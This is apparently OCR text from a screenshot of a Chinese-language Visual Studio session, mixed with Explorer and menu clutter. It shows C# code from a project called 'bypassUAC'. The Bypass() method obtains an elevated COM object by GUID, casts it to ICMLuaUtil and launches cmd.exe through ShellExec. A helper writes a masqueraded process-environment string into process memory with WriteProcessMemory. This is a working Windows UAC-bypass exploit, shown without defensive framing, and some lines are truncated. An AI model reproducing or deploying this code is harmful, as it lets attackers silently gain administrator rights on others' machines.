 管理
此电脑
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) ... DllTest 登录
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
Class1.cs
bypassUAC bypassUAC.bypassUAC Bypass()
293 {
294 UNICODE_STRING masq = new UNICODE_STRING(uniStr);
295 IntPtr masqPtr = StructureToPtr(masq);
296 IntPtr lpflOldProtect = IntPtr.Zero;
297 IntPtr lpNumberOfBytesWritten = IntPtr.Zero;
298
299 VirtualProtectEx(procHandle, lpDestAddress, (uint)Marshal.SizeOf(typeof(UNICODE_STRING)), PageProtectio
300 WriteProcessMemory(procHandle, lpDestAddress, masqPtr, (uint)Marshal.SizeOf(typeof(UNICODE_STRING)), re
301 }
302 /* public static void MasqueradePEB() ...
362
363
0 个引用
364 public static void Bypass()
365 {
366 Guid classId = new Guid("3E5FC7F9-9A51-4367-9063-A120244FBEC7");
367 Guid interfaceId = new Guid("6EDD6D74-C007-4E75-B76A-E5740995E24C");
368
369 //MasqueradePEB();
370
371 object elvObject = LaunchElevatedCOMObject(classId, interfaceId);
372 if (elvObject != null)
373 {
374 //MessageBox.Show("Got the Object");
375 ICMLuaUtil ihw = (ICMLuaUtil)elvObject;
376 ihw.ShellExec("c:\\windows\\system32\\cmd.exe", null, null, 0, 5);
377 Marshal.ReleaseComObject(elvObject);
378 }
379 }
100 % 未找到相关问题
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: bypassUAC, 配置: Release Any CPU ------
1> bypassUAC -> H:\mine\projects\C++\DllTest\bypassUAC\bin\Release\bypassUAC.dll
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
程序包管理器控制台
就绪 行 369 列 31 字符 31 OVR 添加到源代码管理
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案'DllTest' (3 个项目)
bypassUAC
Properties
引用
Class1.cs
DllTest
DllTest2
解决方案资源管理器 团队资源管理器
属性
Release
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« C++ › DllTest › bypassUAC › bin › Release
搜索"Release"
名称 修改日期 类型 大小
此文件夹为空。
快速访问
桌面
下载
文档
图片
down
images
Source
VideoCap
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
ssd (D:)
progs (E:)
vm1 (F:)
vm2 (G:)
data (H:)
0 个项目
14 个项目 选中 1 个项目